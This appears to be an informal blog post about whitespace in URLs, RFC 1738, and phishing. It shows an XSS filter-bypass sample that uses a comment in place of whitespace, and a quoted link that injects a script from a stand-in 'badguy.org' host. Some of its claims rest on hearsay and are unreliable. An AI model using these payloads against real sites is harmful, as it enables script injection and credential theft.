Heard that new discovered phishing technique can fool tech-savvy people. The bad guy conducted a technique so called white space in URL in cyber space. The objective is mislead the computer users includes savvy technical persons. But we are not going to focus how was hackers use phishing email compromise victim workstation in this article. But base on their hack technique raised of my reflections to address the white space fundamental issues. As we know, the white space in url alerted by RFC 1738 many years ago. The RFC 1738 has been replaced by RFC 3986. The concept were told that there is technical limitation of space character. On RFC 1738 article, it highlight that the space character is unsafe because significant spaces may disappear and insignificant spaces may be introduced when URLs are transcribed or typeset or subjected to the treatment of word-processing programs. Be my guest, let take a closer looks of this story.
Normally format HTML will have spaces in between them.
HTML
<nav>
<a href="#">Peter</a>
<a href="#">Paul</a>
<a href="#">Mary</a>
</nav>
CSS
nav a {
display: inline-block;
padding: 5px;
background: Red;
}
Output
What if the URI allowed to contain one or more space characters, is there any hesitation in this area? Do you think the hacker can utilize this invisible place to to do their bad things?

- A space position in the character set is 20 hexadecimal. The space character is unsafe because significant spaces may disappear and insignificant spaces may be introduced when URLs are transcribed or typeset or subjected to the treatment of word-processing programs.
- A space has to be replaced with a %20 instead. This makes the filename part of the URL less readable and, thus, makes people avoid it in the first place.
Example: whitespace hack
<html>
<body>
<img/*comment*/src="javascript:alert('img tag')">
</body>
</html>
Result: Some script tags are allowed but <img src=”something”> is not. By replacing the whitespace with a comment, your code is accepted.
It looks that a reverse engineering can change a simple character to become a silent killer. Whitespace just means characters which are used for spacing, and have an “empty” representation. But whitespace jump into python world it will become a cyber weapon.The python community usually follows PEP8 style, which prescribes indentation of four spaces.Whitespace is significant in Python source code. From technical point of view, there are more room space let you guys develop more, right?

As said, whitespace can become a silent killer. However all depends on handler how to use it. He will become a accomplice. This week headline news report that Gmail Phishing Scam Stealing Credentials Through Infected Attachment. Heard that it involved whitespace in url. A space has to be replaced with a %20 instead. This makes the filename part of the URL less readable and, thus, makes people avoid it in the first place. I thought it also involves cross-site scripting technique. Below example quoted that one source is inserting code into pages sent by another source. Sound like OWASP Top 5 items, a cross-site scripting scenario.
<A HREF="http://Goodguy.org/search.cgi?criteria=<SCRIPT SRC='http://badguy.org/infection.js'></SCRIPT>"> Go to Goodguy.org</A>